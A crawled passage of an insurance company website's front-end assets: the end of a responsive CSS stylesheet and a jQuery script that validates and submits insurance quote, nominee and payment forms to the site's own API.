	font-weight: 700;
	line-height: 37.12px;
}
ul.insumama-app-feature-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.insumama-app-feature-list>li{
	flex-basis:32%;
	border-radius: 15px;
	margin-bottom:20px;
    border: 1px solid #233795;
	display:flex;
	flex-direction:column;
	/*justify-content:space-between;*/
	align-items:center;
	padding:30px 25px;
}
ul.insumama-app-feature-list>li>img{
	margin-bottom:20px;
}
ul.insumama-app-feature-list>li>p{
	color: #000;
	text-align: center;
	font-family: Poppins;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 16.24px;
}
a.insumama-learn-more-btn{
	color: #223894;
	text-align: center;
	font-family: Poppins;
	font-size: 20px;
	font-style: normal;
	font-weight: 700;
	line-height:23.2px;
	text-decoration-line: underline;
	transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
a.insumama-learn-more-btn:hover{
	color: #FF9800;
	transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
a.insumama-download-btn{
	width: 260px;
    height: 64px;
    flex-shrink: 0;
    border-radius: 10px;
    background: #FFC807;
    color: #000;
    font-family: Poppins;
    font-size: 24px;
    font-style: normal;
    font-weight: 500;
    line-height: 32.4px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
	cursor:pointer;
}
/*****Insumama App page End *****/
/*****Responsive *****/
@media (min-width: 1699.98px) {
    .container {
		max-width: 1280px;
	}
	
 }
@media (max-width: 1699.98px) {
	ul.main-nav >li {
		padding-left: 14px; 
	}
	ul.nibedita-key-benefit-tab>li>a{
		padding: 65px 20px 15px 20px;
		width: 280px;
		height: 280px;
		font-size:13px;
		line-height:16px;
	}
 }
@media (max-width: 1599.98px) {
	.gdi-home-carousel-caption {
		top: 80px !important;	
	}
}
@media (max-width: 1599.98px) {
	ul.nibedita-key-benefit-tab>li>a{
		padding: 45px 10px 15px 10px;
		width: 250px;
		height: 250px;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		margin-bottom: 10px;
	}
}
   
@media (max-width: 1399.98px) {
	.common-big-title-2{
		font-size:50px;
		line-height:55px;
	}
	ul.nibedita-key-benefit-tab>li>a{
		padding: 40px 15px 10px 15px;
		width: 230px;
		height: 230px;
		margin-left: -10px !important;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		margin-bottom: 10px;
		height:50px;
	}
	.gdi-home-carousel-caption {
		top: 50px !important;	
	}
	.faq-angle-left>a>img{
		height:110px;
	}
	.faq-angle-right>a>img{
		height:110px;
	}
 }

@media (max-width: 1299.98px) {
	.modal-xlg {
      width: 90%; 
   }
   .modal-dialog{
	    width: 90%;
   }
	ul.bod-list>li{
		flex-basis:31%;
		margin-right: 15px;
	}
	.faq-angle-left>a>img{
		height:80px;
	}
	.faq-angle-right>a>img{
		height:80px;
	}
}

@media (max-width: 1199.98px) {
    ul.main-nav >li {
		padding-left: 8px;
	}
	ul.main-nav >li>a{
		font-size: 11px;
	}
	.test-health-top-list-details>h3 {
		font-size: 25px;
		line-height: 30px;
	}
	
}
@media (max-width: 1099.98px) {
	ul.nibedita-key-benefit-tab>li>a {
		padding: 40px 10px 10px 15px;
		width: 200px;
		height: 200px;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		margin-bottom: 0px;
		height:40px;
	}
	.carousel-indicators {
		bottom: 10px !important;
	}
	.carousel-indicators li {
		font-size: 11px;
		line-height: 12px;
		width: 100px;
        height: 100px;
		padding: 25px 10px 10px 10px;
	}
	.carousel-indicators li span {
		font-size:20px;
	}
	.nibedita-app-section{
		margin-top:20px;
	}
	.get-insurance-head{
		padding-left: 0px; 
	}
    
	ul.main-nav >li {
		padding: 0 3px;
	}
	ul.main-nav {
		margin-top: 0px;
	}
	.logo-box {
		padding: 0px ;
	}
  }

@media (max-width: 991.98px) {
	ul.insumama-service-list>li {
		flex-basis: 100%;
		margin-right: 0%;
	}
	ul.user-policies-list>li>h3{
		margin-bottom:20px;
	}
	ul.user-policies-list-bottom>li>h3{
		margin-bottom:20px;
	}
	ul.nibedita-key-benefit-tab>li>a {
		padding: 40px 15px 10px 15px;
		width: 180px;
		height: 180px;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		height:30px;
	}
	ul.about-us-section-list>li {
		padding: 40px 30px;
	}
	.carousel-indicators {
		bottom: -115px !important;
	}
	.nibedita-app-section{
		margin-top:140px;
	}
	.contact-form-field {
		width:100%;
	}
	ul.service-product-list>li {
		flex-basis: 23%;
	}
    .logo-mobile {
       display: block;
       margin-top: 15px;
       margin-bottom:8px;	   
   }
   .logo-box{
	   display:none;
   }
   
	ul.main-nav >li {
		 text-align:center;
		 background: none;
		 border-bottom: 1px solid #3333331c;
	}
	ul.main-nav >li>a:hover{
		 border-bottom: none;	
	}
	ul.subsidaries-list>li{
		flex-basis: 48%;
		margin-bottom:20px;
	}
	ul.test-health-top-list>li {
		flex-basis: 100%;
		border-right: none;
		margin-bottom:40px;
	}
	.insumama-page-banner {
		/*background-position: top left;*/
		min-height: 250px;
	}
  }

@media (max-width: 767.98px) {
	ul.gdi-quarter-report-list>li{
		flex-basis: 100%;
		padding:0;
	}
	
	ul.report-inner-list > li{
		padding-left: 15px;
		padding-right: 7px;
	}
	ul.report-inner-list > li > a{
		padding-left:0;
	}
	.user-profile-edit-btn{
		line-height: 50px;
		padding: 0px 15px;
		font-size: 15px;
		height: 50px;
	}
	ul.gdi-product-list-new>li{
		flex-basis: 50%;
	}
	ul.travel-insurance-product-list>li{
		flex-basis: 49%;
		margin-bottom:15px;
	}
	ul.testimonial-list{
		justify-content:center;
	}
	ul.testimonial-list>li {
		flex-basis: 100%;
		margin-bottom:15px;
	}
	ul.nibedita-key-benefit-tab>li>a {
		padding: 25px 10px 10px 10px;
		width: 150px;
		height: 150px;
		font-size: 12px;
		line-height:14px;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		height:20px;
	}
	.nidedita-key-benefits-inner-list{
		display:block;
	}
	.nibedita-key-benefit-tab-content{
		display:none;
	}
	.nibedita-key-benefit-tab-wrap{
		display:none;
	}
	.nibedita-app-section-para{
		max-width: 100%;
	}
	a.banner-btn-new {
		line-height: 40px;
		padding: 0px 15px;
		font-size: 14px;
		height: 40px;
	}
	.banner-btn-new>span {
		line-height: 40px;
	}
	.product-banner-form{
		margin-top:40px;
	}
	.gdi-home-carousel-caption {
		top: 20px !important;
	}
	.common-big-title-home,.common-big-title-2{
		font-size: 30px;
        line-height: 35px;
	}
	.banner-title-common-new {
		font-size: 12px;
		line-height: 15px;
	}
	.carousel-indicators {
		bottom: -115px!important;
		margin-right: 3%;
		margin-left: 3%;		
	}
	.carousel-indicators li{
		flex: 0 !important;
		flex-basis: 22% !important;
		width:90px;
		height:90px;
		font-size:10px;
		line-height:12px;
		padding: 22px 5px 5px 5px;
	}
	.carousel-indicators li span {
		font-size: 10px;
	}
	.nibedita-app-section{
		margin-top:140px;
	}
	.hotline-number {
		text-align: center;
		margin-bottom: 10px;
	}
	ul.about-us-section-list>li {
		flex-basis: 100%;
	}
	.search {
		right: 20px;
		width:95%;
		top: 8px;
	}
	ul.affiliation-list>li {
       flex-basis: 47%;
    }
	ul.finincial-indicator-list>li {
		flex-basis: 47%;
		margin-right: 10px;
		padding: 25px 15px;
	}
	ul.branch-list>li {
		flex-basis: 48%;
		margin-right: 10px;
	}
	ul.news-event-list>li {
		flex-basis: 48%;
	}
	ul.compare-insurance-list>li:hover{
		transform: none;
	}
	ul.compare-insurance-list>li{
		padding-left: 5%;
	}
	ul.top-nav{
		display: flex;
        justify-content: center;
	}
	ul.top-nav>li {
		padding: 0px 5px;
		border-right: none;
	}
	ul.top-nav-right{
		float:none;
		display: flex;
        justify-content: center;
		margin:20px 0px;
	}
	ul.top-nav-right>li {
		padding-left:0px;
		padding-right: 20px;
	}
	.contact-form-wraper {
		max-width: 100%;
	}
	.contact-para {
		max-width:100%;
	}
	.contact-form-btn {
		width:100%;
	}
	ul.bod-list>li{
		flex-basis:47%;
		margin-bottom:30px;
	}
	ul.service-product-list>li {
		flex-basis: 31%;
	}
	ul.product-services-list>li {
		flex-basis: 47%;
	}
	.banner-inner-box{
		max-width: 100%;
		padding:20px;
	}
	ul.audio-visuals-list>li{
		   flex-basis:48%;
	}
	ul.achievement-list>li{
		flex-basis:48%;
	}
	ul.career-position-list>li>a{
		float:none;
	}
	ul.career-position-list>li {
		display: block;
	}
	.newsletter-input-fld, input.except-field {
		border-radius: 4px;
	}
	a.newsletter-btn{
		border-radius: 4px;
	}
	.newsletter-btn{
		border-radius: 4px;
	}
	ul.home-product-tab{
		justify-content: center;
	}
	ul.home-product-tab>li{
		flex-grow: 0 !important;
		flex-basis: 33% !important;
	}
	ul.news-list{
		margin-top:20px;
	}
 }
@media screen and (max-width: 600px) {
/* Place the timelime to the left */
  .timeline::after {
    left: 31px;
  }

/* Full-width containers */
  .timeline-container {
    width: 100%;
    padding-left: 70px;
    padding-right: 25px;
  }

/* Make sure that all arrows are pointing leftwards */
  .timeline-container::before {
    left: 60px;
    border: medium solid white;
    border-width: 10px 10px 10px 0;
    border-color: transparent white transparent transparent;
  }

/* Make sure all circles are at the same spot */
  .timeline-left::after, .timeline-right::after {
    left: 15px;
  }

/* Make all right containers behave like the left ones */
  .timeline-right {
    left: 0%;
  }
}
@media (max-width: 575.98px) {
	ul.report-inner-list > li > a {
		font-size:15px;
	}
	ul.gdi-product-list-new>li{
		flex-basis: 100%;
	}
	ul.travel-insurance-product-list>li{
		flex-basis: 100%;
	}
	.carousel-indicators {
		bottom: -210px!important;
		margin-right: 3%;
		margin-left: 3%;
        flex-wrap:wrap;		
	}
	.carousel-indicators li{
		flex: 0 !important;
		flex-basis: 21% !important;
		width:90px;
		height:90px;
		font-size:10px;
		line-height:12px;
		padding: 25px 5px 5px 5px;
	}
	.carousel-indicators li span {
		font-size: 10px;
	}
	.nibedita-app-section{
		margin-top:230px;
	}
	.common-big-title{
		font-size: 40px;
		line-height: 45px;
	}
	.common-big-title-home,.common-big-title-2 {
		font-size: 20px;
		line-height: 25px;
	}
	.banner-title-common-new {
		font-size: 10px;
		line-height: 12px;
		margin: 10px 0px;
	}
	.gdi-home-carousel-caption {
		top: 10px !important;
	}
	ul.affiliation-list>li {
       flex-basis: 100%;
    }
	.search {
		right: unset;
		width:80%;
		left: 10%;
	}
	ul.finincial-indicator-list>li {
		flex-basis: 100%;
		margin-right: 0px;
	}
	ul.branch-list>li {
		flex-basis: 100%;
		padding: 25px 20px;
		margin-right: 0px;
	}
	ul.news-event-list>li {
		flex-basis: 100%;
	}
	.news-img-box>a>img{
		height:auto;
	}
	.achievement-img-box>a>img{
		height:auto;
	}
	ul.testimonial-list>li{
		flex-basis: 100%;
		margin-bottom:15px;
	}
	ul.news-list>li {
		flex-basis: 100%;
		margin-bottom: 40px;
	}
	ul.news-list>li>a>img{
		width:100%;
		height:auto;
	}
	ul.home-product-tab>li{
		flex-basis: 50% !important;
	}
	.copyright {
		text-align:center;
	}
	ul.footer-bottom-list>li{
		margin-left:0px;
		text-align: center;
	}
	ul.footer-bottom-list>li>a {
		text-align:center;
	}
	ul.bod-list>li{
		flex-basis:100%;
		margin-bottom:30px;
	}
	ul.service-product-list>li {
		flex-basis: 48%;
	}
	ul.product-services-list>li {
		flex-basis: 100%;
	}
	ul.career-feature-list>li{
		flex-basis:100%;
	}
	
	ul.audio-visuals-list>li{
		   flex-basis:100%;
	}
	ul.subsidaries-list>li{
		flex-basis: 100%;
	}
	ul.achievement-list>li{
		flex-basis:100%;
	}
  }
 @media (max-width: 550px) {
	  .test-health-top-list-details>h5 {
		font-size: 25px;
		line-height: 60px;
	}
	.test-health-top-list-details>h5>span {
		left: -77px;
		bottom: 10px;
		font-size: 16px;
		line-height: 28px;
	}
	.test-health-top-list-details>h5>sup {
		left: -29px;
		top: 13px;
		font-size: 14px;
		line-height: 20px;
	}
	.insumama-service-list-details {
		width: 165px;
		padding: 11px 10px;
	}
	ul.insumama-app-feature-list>li{
		flex-basis:48%;
		padding:20px 15px;
	}
 }
 

@media (max-width: 480px) {
	.carousel-indicators {
		bottom: -210px!important;
	}
	.carousel-indicators li{
		flex-basis: 22% !important;
		width:80px;
		height:80px;
		font-size:10px;
		line-height:11px;
		padding: 20px 5px 5px 5px;
	}
	.carousel-indicators li span {
		font-size: 10px;
	}
	.nibedita-app-section{
		margin-top:230px;
	}
	.common-big-title{
		font-size: 35px;
		line-height: 40px;
	}
  }
@media (max-width: 410px) {
	ul.insumama-service-list>li img{
		overflow:hidden;
	}
}
@media (max-width: 350px) {
   ul.insumama-app-feature-list>li{
		flex-basis:100%;
	}
  }
  
  


--- FILE ---
content_type: text/javascript
request_url: https://green-delta.com/wp-content/themes/GDITheme/js/sitejs.js?v=1768994860
body_size: 15058
content:
/*Start Nibedita Validation and Submit*/
var siteurl = "https://green-delta.com/";
//var siteurl = '<?php echo get_site_url(); ?>';

jQuery(document).ready(function () {
  $("#nibContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#nibProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });
  	$('#catContinue').click(function() {
		jQuery("#overlay").fadeIn(300);
        $('#catProductOtherInfo').fadeOut(500);
		jQuery("#overlay").fadeOut(300);
    });
	$('#dogContinue').click(function() {
		jQuery("#overlay").fadeIn(300);
        $('#dogProductOtherInfo').fadeOut(500);
		jQuery("#overlay").fadeOut(300);
    });
  $("#pppContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#personalProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });

  $("#surokkhaContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#surokkhaProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });
  $("#surokkha356Continue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#surokkha365ProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });

  $("#travelContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#travelProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });

  $("#motorContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#motorProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });

  $.validator.addMethod(
    "filesize",
    function (value, element, param) {
      return this.optional(element) || element.files[0].size <= param;
    },
    "File size must be less than 500 KB"
  );
  $.validator.addMethod(
    "extension",
    function (value, element, param) {
      param =
        typeof param === "string" ? param.replace(/,/g, "|") : "png|jpe?g|gif";
      return (
        this.optional(element) ||
        value.match(new RegExp(".(" + param + ")$", "i"))
      );
    },
    "Please enter a value with a valid extension."
  );

  $.validator.addMethod(
    "ncbamount",
    function (value) {
      return /^(0|10|20|25|30|40|50)$/.test(value);
    },
    "Please enter value as per your exsting certificate or policy renewal notice from any insurance provider."
  );
});

$("#forgot_password_btn").click(function () {
  $("#userLoginModal").hide(500);
  $("#userLoginModal").css("display", "none");
  $("#userLoginModal").removeClass("show");
  $(".modal-backdrop.show").css("opacity", "0");
  $(".modal-backdrop").css("zIndex", "0");
});

jQuery(document).ready(function () {
  $("#phone-number").on("blur", function () {
    const phoneNumber = $(this).val();

    // AJAX request
    $.ajax({
      url: ajax_object.ajax_url, // AJAX handler URL
      type: "POST",
      dataType: "json",
      data: {
        action: "check_phone_number", // Action name
        phone_number: phoneNumber, // Data to send
      },
      beforeSend: function () {
        $("#phone-status").text("Checking...");
      },
      success: function (response) {
        if (response.success) {
          $("#phone-status").text(response.data.message).css("color", "green");
        } else {
          $("#phone-status").text(response.data.message).css("color", "red");
        }
      },
      error: function () {
        $("#phone-status")
          .text("An error occurred. Please try again.")
          .css("color", "red");
      },
    });
  });

  //alert("Hello");
  //console.log("hello world");
//   $.ajax({
//     type: "POST",
//     url: "" + siteurl + "api/registerapi.php?action=getUserData",
//     success: function (response) {
//       //console.log(response);
//       if (response == "false") {
//         $("div.userprofileerrorinfo").html(
//           "An error occured. Please try again later"
//         );
//       } else {
//         $("div.userprofileinfo").html(response);
//       }
//     },
//   });
});

function clearsumInsured() {
  $("productName").html("");
  $("sumInsuredtext").html("");
  $(".quotationReturn").html("");
}
function productstepvalidate(formData, jqForm, options) {
  return $("#productStep").valid();
}
jQuery(document).ready(function () {
  $("#commonNomineefrm").validate({
    rules: {
      gender: {
        required: true,
      },
      nomineeName: {
        required: true,
        minlength: 2,
        maxlength: 150,
      },
      nomineeRelationship: {
        required: true,
      },
      nomineeDateOfBirth: {
        required: true,
      },
      nomineeEmail: {
        required: true,
      },
      nomineeMobile: {
        required: true,
        digits: true,
        minlength: 11,
      },
      nomineeSharePct: {
        required: true,
        digits: true,
      },
      nomineeNID: {
        //required: true,
        digits: true,
        minlength: 10,
        maxlength: 17,
      },
      deliveryAddress: {
        required: true,
        minlength: 10,
        maxlength: 600,
      },
      passportNo: {
        required: true,
        minlength: 8,
        maxlength: 20,
      },
      referral: {
        minlength: 2,
        maxlength: 20,
      },
      passportImage: {
        required: true,
        filesize: 512000,
      },
    },
    messages: {
      gender: {
        required: "Please selelct Your Gender",
      },
      nomineeName: {
        required: "Please Write Nominee Name",
      },
      nomineeRelationship: {
        required: "Please Selelct Nominee Relationship",
      },
      nomineeNID: {
        required: "Please Write Nominee NID",
      },
      nomineeDateOfBirth: {
        required: "Please Write Nominee Date of Birth",
      },
      nomineeEmail: {
        required: "Please Write Nominee Email",
      },
      nomineeMobile: {
        required: "Please Write Nominee Mobile",
      },
      nomineeSharePct: {
        required: "Please Write Nominee Share(%)",
      },
      deliveryAddress: {
        required: "Please Write Delivery Address",
      },
    },
  });

  $("#forgot-password").validate({
    rules: {
      forgotemail: {
        required: true,
        email: true,
        maxlength: 150,
      },
      forgotpass: {
        required: true,
      },
    },
    messages: {
      forgotemail: {
        required: "Please Enter Register Email Address",
      },
      forgotpass: {
        required: "Please Enter New Password",
      },
    },
  });

  $("#commonMotorfrm").validate({
    rules: {
      makeYear: {
        required: true,
        digits: true,
        minlength: 4,
        maxlength: 6,
      },
      nomineeRelationship: {
        required: true,
      },
      chessisNo: {
        required: true,
      },
      engineNo: {
        required: true,
      },
      vehicleRegistrationAddress: {
        required: true,
        minlength: 10,
        maxlength: 600,
      },
      vehicleRegistrationNumber: {
        required: true,
        minlength: 10,
        maxlength: 600,
      },
      newInsuredName: {
        required: true,
        maxlength: 600,
      },
      newInsuredNid: {
        required: true,
        maxlength: 600,
      },
      permanentAddress: {
        required: true,
        minlength: 10,
        maxlength: 600,
      },
      referral: {
        minlength: 2,
        maxlength: 20,
      },
      nidFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      registrationFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      bluebookFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      taxFreeVehicleFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      vtsDocumentFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      ncbDocumentFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
    },
    messages: {
      nidFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      registrationFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      bluebookFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      taxFreeVehicleFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      vtsDocumentFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      ncbDocumentFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      makeYear: {
        digits: "Please enter only Number",
      },
    },
  });

  $("#productStep").validate({
    rules: {
      nibProductName: {
        required: true,
      },
      sumInsured: {
        required: true,
      },
    },
    messages: {
      nibProductName: {
        required: "Please selelct Product Name",
      },
      sumInsured: {
        required: "Please selelct Sum Insured",
      },
    },
  });

  $("#productStep").validate({
    rules: {
      nibProductName: {
        required: true,
      },
      sumInsured: {
        required: true,
      },
    },
    messages: {
      nibProductName: {
        required: "Please selelct Product Name",
      },
      sumInsured: {
        required: "Please selelct Sum Insured",
      },
    },
  });

  $("a.product-back").click(function () {
    $("#productStep").fadeIn(500);
    $(".msf_hide").fadeOut();
    clearsumInsured();
  });
  $("#productStep").ajaxForm({
    beforeSend: function (formData, formObject, formOptions) {
      jQuery("#overlay").fadeIn(300);
      //productstepvalidate();
      $("#getquoteButton").attr("disabled", "disabled"); // disable upload button
      $("return").html("");
    },
    complete: function (response) {
      // on complete
      $("#getquoteButton").removeAttr("disabled"); //enable submit button
      //console.log(response.responseText);
      //var returndata = JSON.parse(response.responseText);
      if (response.responseText == "false") {
        $(".quotationReturn").html("An error occured. Please try again later");
        clearsumInsured();
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#productStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html($(".nibProductName option:selected").text());
        $(".sumInsuredtext").html($(".sumInsured option:selected").text());
        $(".quotationReturn").html(response.responseText);
        $.ajax({
          type: "POST",
          url: "" + siteurl + "api/api.php?action=checkexistingpurchase",
          success: function (response) {
            //console.log(response);
            if (response == "true") {
              $("#messpara").html("");
              $("#nibContinue").show();
            } else {
              //$('#messpara').html('You Have Already Purchased Nibedita or PPA '); //recent off
              //$('#nibContinue').hide(); //recent off
            }
          },
        });
      }
    },
  });
});

$("a.back-to-sumInsu").click(function (e) {
  $("#sumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#nibProductOtherInfo").fadeOut();
});

$("a.back-to-nominee").click(function (e) {
  $("#nibProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

$("#nibeditaNomineebtn").click(function (e) {
  jQuery("#overlay").fadeIn(300);
  if ($("#commonNomineefrm").valid()) {
    $(".msf_hide").fadeOut();
    $.ajax({
      type: "POST",
      url: "" + siteurl + "api/api.php?action=nibeditaNomineeData",
      data: {
        gender: $("#gender").val(),
        nomineeName: $("#nomineeName").val(),
        nomineeRelationship: $("#nomineeRelationship").val(),
        nomineeNID: $("#nomineeNID").val(),
        nomineeDateOfBirth: $("#nomineeDateOfBirth").val(),
        nomineeEmail: $("#nomineeEmail").val(),
        nomineeMobile: $("#nomineeMobile").val(),
        nomineeSharePct: $("#nomineeSharePct").val(),
        referral: $("#referral").val(),
        deliveryAddress: $("#deliveryAddress").val(),
        productStep: $("#productStep").serialize(),
        totalDays: $(".quotationReturn .totalDays").text(),
        netPremium: $(".quotationReturn .netPremium").text(),
        vat: $(".quotationReturn .vat").text(),
        vatRate: $(".quotationReturn .vatRate").text(),
        stamp: $(".quotationReturn .stamp").text(),
        grossPremium: $(".quotationReturn .grossPremium").text(),
      },
      success: function (response) {
        //console.log(response);
        //console.log(response.data);
        returndata = JSON.parse(response);

        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/nibedita/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".quotationSummary").html(returndata.table);
          $("#nibProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#productSummary").fadeIn(500);
          //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  }
  //$("#nibeditaNomineefrm").valid();
  //
  jQuery("#overlay").fadeOut(300);
  e.preventDefault();
});

/*End Nibedita Validation and Submit*/

/*Start Nibedita Product DropDown Value Section*/

var lookup = {
  NIBEDITA_ECO: ["Select Amount", "50000", "100000", "150000", "200000"],
  NIBEDITA_PLUS: [
    "Select Amount",
    "500000",
    "1000000",
    "2000000",
    "3000000",
    "4000000",
    "5000000",
  ],
  NIBEDITA_REGULAR: [
    "Select Amount",
    "100000",
    "200000",
    "300000",
    "400000",
    "500000",
    "600000",
    "700000",
    "800000",
    "900000",
    "1000000",
  ],
};
$(".nibProductName").on("change", function () {
  var selectValue = $(this).val();
  $(".sumInsured").empty();
  // For each chocie in the selected option
  for (i = 0; i < lookup[selectValue].length; i++) {
    // Output choice in the target field
    $(".sumInsured").append(
      "<option value='" +
        lookup[selectValue][i] +
        "'>" +
        lookup[selectValue][i] +
        "</option>"
    );
  }
});

/*End Nibedita Product DropDown Value Section*/

/*----------------------------------------------------start Surokkha Al Rounder Js ----------------------------------------------*/

$(".surokkaproduct-back").click(function () {
  $("#surokkhaProductStep").fadeIn(500);
  $(".msf_hide").fadeOut();
  //clearPersonalsumInsured();
});
$("#surokkhaProductStep").validate({
  rules: {
    surokkhaProductName: {
      required: true,
    },
    surokkhaSumInsured: {
      required: true,
    },
  },
  messages: {
    surokkhaProductName: {
      required: "Please selelct Product Name",
    },
    surokkhaSumInsured: {
      required: "Please selelct Sum Insured",
    },
  },
});

$("#surokkhaProductStep").on("submit", function (e) {
  e.preventDefault(); // Prevent the form from submitting the traditional way

  // Show loading overlay and disable submit button
  jQuery("#overlay").fadeIn(300);
  $("#getsurokkhaquoteButton").attr("disabled", "disabled");
  // Make AJAX request

  $.ajax({
    url: "" + siteurl + "api/healthinsuranceapi.php?action=surokkhanext",
    method: "POST",
    data: {
      surokkhaProductName: encodeURIComponent($("#surokkhaProductName").val()),
      surokkhaSumInsured: $("#surokkhaSumInsured").val(),
      dateOfBirth: encodeURIComponent($("#dateOfBirth").val()),
      surokkhanext: "surokkhanext",
    },
    success: function (apiResponse) {
      // Re-enable the submit button and hide the loading overlay
      $("#getsurokkhaquoteButton").removeAttr("disabled");
      jQuery("#overlay").fadeOut(300);

      if (!apiResponse) {
        alert("Please Enter Valid Information.[ Age : 18 - 65 years ]");
        debugger;
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#surokkhaProductStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html(
          $(".surokkhaProductName option:selected").text()
        );
        $(".sumInsuredtext").html(
          $(".surokkhaSumInsured option:selected").text()
        );
        $(".surokkhaQuotationReturn").html(apiResponse);
      }
    },
    error: function (xhr, status, error) {
      // Handle error
      $("#getsurokkhaquoteButton").removeAttr("disabled");
      jQuery("#overlay").fadeOut(300);
      $(".surokkhaQuotationReturn").html(
        "An error occurred while contacting the API."
      );
    },
  });
});

$("#surokkaNomineebtn").click(function (e) {
  jQuery("#overlay").fadeIn(300);
  if ($("#deliveryAddress").val()) {
    $.ajax({
      type: "POST",
      url:
        "" + siteurl + "api/healthinsuranceapi.php?action=surokkhaNomineeData",
      data: {
        gender: $("#gender").val(),
        nomineeName: $("#nomineeName").val(),
        nomineeRelationship: $("#nomineeRelationship").val(),
        nomineeNID: $("#nomineeNID").val(),
        nomineeDateOfBirth: $("#nomineeDateOfBirth").val(),
        nomineeEmail: $("#nomineeEmail").val(),
        nomineeMobile: $("#nomineeMobile").val(),
        nomineeSharePct: $("#nomineeSharePct").val(),
        referral: $("#referral").val(),
        custOcu: $("#custOcu").val(),
        deliveryAddress: $("#deliveryAddress").val(),
        surokkhaProductStep: $("#surokkhaProductStep").serialize(),
        totalDays: $(".surokkhaQuotationReturn .totalDays").text(),
        netPremium: $(".surokkhaQuotationReturn .netPremium").text(),
        vat: $(".surokkhaQuotationReturn .vat").text(),
        vatRate: $(".surokkhaQuotationReturn .vatRate").text(),
        stamp: $(".surokkhaQuotationReturn .stamp").text(),
        grossPremium: $(".surokkhaQuotationReturn .grossPremium").text(),
      },
      success: function (response) {
        returndata = JSON.parse(response);
        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/health-insurance/shurokkha-all-rounder/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".surokkhquotationSummary").html(returndata.table);
          $("#surokkhaProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#surokkhaproductSummary").fadeIn(500);
          //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  } else {
    alert("Please fill in all mandatory sections marked with an asterisk (*)");
    debugger;
    jQuery("#overlay").fadeOut(300);
  }

  e.preventDefault();
});
// ===========================================SHORUKKHA 365=======================================

$(".surokka365product-back").click(function () {
  $("#surokkha365ProductStep").fadeIn(500);
  $(".msf_hide").fadeOut();
  //clearPersonalsumInsured();
});

function showAge(dobYear, dobMonth, dobDay) {
  var bthDate, curDate, days;
  var ageYears, ageMonths, ageDays;
  bthDate = new Date(dobYear, dobMonth - 1, dobDay);
  curDate = new Date();
  if (bthDate > curDate) return;
  days = Math.floor((curDate - bthDate) / (1000 * 60 * 60 * 24));
